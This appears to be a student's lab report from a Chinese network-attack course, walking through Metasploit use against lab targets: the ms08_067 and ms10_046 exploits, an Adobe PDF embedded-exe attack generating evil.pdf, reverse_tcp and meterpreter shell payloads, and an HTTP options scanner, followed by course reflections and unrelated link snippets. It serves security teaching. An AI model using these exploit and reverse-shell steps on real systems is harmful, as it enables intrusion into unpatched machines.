20155233 《网络对抗》 Exp5 MSF基础应用



主动攻击:ms08_067漏洞攻击

启用msf终端

msfconsole然后使用search命令搜索该漏洞对应的模块:search ms08_067

选择输入





use exploit/windows/smb/ms08_067_netapi,之后查看信息:show payloads,选择攻击载荷set payload generic/shell_reverse_tcp查看配置渗透攻击所需的配置项

show options,查看渗透攻击模块所能成功渗透攻击的目标平台show targets



根据目标情况配置渗透攻击的各个选项

回连成功,进行相关命令测试







对浏览器攻击:ms10_046漏洞攻击

基本步骤同上,先利用指令

search ms10_046找到可以攻击的模块



我们这里选择第一个,输入命令

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

输入



show payloads选择攻击载荷,我们选择generic/shell_reverse_tcp,输入命令set payload generic/shell_reverse_tcp使用

根据目标情况配置渗透攻击的各个选项,输入命令

show options查看配置设置并进行修改



输入

exploit执行



可以看到生成了所需的URL,在靶机浏览器访问后,kal得到相应但没有出现预期效果

对配置进行修改,选用



set payload windows/meterpreter/reverse_tcp,设置后查看结果,输入sessions查看到一个ID号为1的会话

使用



sessions -i 1选择会话1,成功获取了靶机的shell,利用systeminfo指令查看靶机的系统信息







对Adobe的漏洞攻击:adobe_pdf_embedded_exe

输入

search adobe查询和adobe漏洞有关的模块,我选择exploit/windows/fileformat/adobe_pdf_embedded_exe

选择攻击载荷payload,这里我选

windows/meterpreter/reverse_tcp



输入命令

set payload windows/meterpreter/reverse_tcp使用攻击载荷

根据目标情况配置渗透攻击的各个选项



执行,查看结果

- 可以看到在相应目的生成了





evil.pdf,我们来将它发送到靶机 输入相关命令打开监听

回连成功,输入命令查看系统信息



辅助模块的应用:scanner/http/options,功能Display available HTTP options for each system

- 输入命令

show auxiliary查看辅助模块,并挑选使用scanner/http/options - 输入命令

use scanner/http/options,输入info查看信息



设置参数



exploit执行

基础问题回答

- 用自己的话解释什么是exploit,payload,encode.

exploit是漏洞利用,我们执行exploit后,我们所运送的程序或代码就开始去寻找漏洞,并控制它为我们服务。

payload是有效载荷,在我们执行exploit后,谁来运送程序或代码呢?这个payload就是关键的一个环节。

encode是编码,对我们的程序或代码进行伪装,使其避免被查收。

实验体会

通过本次实验,使我加深了对平时计算机下补丁的意识,本次实验是让我们知道如何根据特定漏洞去攻击特定系统,一个漏洞只能攻击没有装相应补丁的系统,可想而知漏洞的重要性,如果漏洞被发现,而没有装补丁,我们的系统就赤裸裸的暴露在黑客手下,而我们却毫不自知,所以我们要及时安装补丁,要养成网络安全意识,尽可能避免病毒、木马的入侵,提高专业知识,掌握相应技能。

20155233 《网络对抗》 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- ActiveReports 报表控件V12新特性 -- 新增矩表的RepeatToFill属性

ActiveReports是一款专注于 .NET 平台的报表控件,全面满足 HTML5 / WinForms / ASP.NET / ASP.NET MVC / WPF 等平台下报表设计和开发工作需求 ...

- View的draw机制

View:1.draw//绘制一个View以及他的子View.最好不要覆写该方法,应该覆写onDraw方法来绘制自己.public void draw(Canvas canvas); public v ...

- View的layout机制

View框架的工作流程为:测量每个View大小(measure)-->把每个View放置到相应的位置(layout)-->绘制每个View(draw). 源代码分析 在View的源代码中, ...

- react native 第一次下载app的欢迎页+每次启动app的启动页设计

欢迎各位同学加入: React-Native群:397885169 大前端群:544587175 大神超多,热情无私帮助解决各种问题. 我想我写的这篇博文可以帮助到很多人,接下来要分享的东西,对app ...

- 对EJB2.1几种接口的认识

因为教学上的需要,重新梳理了下EJB几种接口的职能,讲的是EJB3,虽然按照课件也能做出一个运行良好的EJB程序来,但是要想比较好的理解EJB3的工作原理,只知道这些注解还是不够的,特别是涉及到的接口 ...

- Content-Length和body_bytes_sent

[map@cq01-map-lbsop-hbase conf]$ curl 'http://10.46.43.14:8100/50x.html' -v* About to connect() to 1 ...

- 第二次作业 单例模式的SessionFactory以及线程安全的session

单例模式的SessionFactory 在这个工具类Hibernate.java中写一个通过静态代码块生成唯一的SessionFactory,通过一个方法返回一个SessionFactory impo ...

- DLL动态链接库导出函数方法 -- 动态导出(.def文件导出)

简介 动态链接库最大的优势在于可以提供给其他应用程序共享的资源,最小化应用程序代码的复杂度,其中一个十分重要的功能就是dll可以导出封装函数的功能.导出函数有两种主要方式,分别是静态导入和动态导入,本 ...

- 陈远波(java)--Git 入门

本章节讲解思路:1.在Git hup官网注册一个Git账号:2.下载git bash管理工具 3.在git bash上绑定GitHup账号密码: 一:进入GitHup官网:https://githu ...

- 【Python】os.path.isfile()的使用方法汇总

方法一: # -*- coding:utf-8 -*- import os import sys from uiautomator import device as d filepath = r'E: ...